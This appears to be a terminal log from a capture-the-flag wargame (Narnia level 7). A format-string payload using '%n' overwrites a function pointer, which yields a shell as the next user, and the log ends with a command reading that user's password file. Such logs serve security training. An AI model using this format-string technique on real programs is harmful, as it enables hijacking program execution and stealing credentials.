 narnia7@gibson:/narnia$ ./narnia7 $(echo -e "\xf8\xd2\xff\xff")%134517519x%n
goodfunction() = 0×80492ea
hackedfunction() = 0×804930f
before : ptrf() = 0×80492ea (0×ffffd318)
I guess you want to come to the hackedfunction...
Welcome to the goodfunction, but i said the Hackedfunction..
narnia7@gibson:/narnia$ ./narnia7 $(echo -e "\x18\xd3\xff\xff")%134517519x%n
goodfunction() = 0×80492ea
hackedfunction() = 0×804930f
before : ptrf() = 0×80492ea (0×ffffd318)
I guess you want to come to the hackedfunction...
Way to go!!!!$ whoami
narnia8
$ cat /etc/narnia_pass/narnia8